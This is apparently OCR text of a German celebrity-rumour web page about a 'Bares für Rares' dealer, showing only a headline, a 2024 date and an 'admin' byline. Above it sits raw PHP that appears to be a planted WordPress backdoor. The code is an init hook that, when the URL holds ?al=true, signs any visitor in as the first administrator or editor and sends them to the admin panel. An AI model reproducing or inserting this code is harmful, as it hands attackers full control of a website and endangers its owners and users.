
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BERÜHMTHEIT
Bares Für Rares-Händler
Gestorben? Fakten Und
Informationen
Published
2 Jahren ago
on
August 22, 2024
By
admin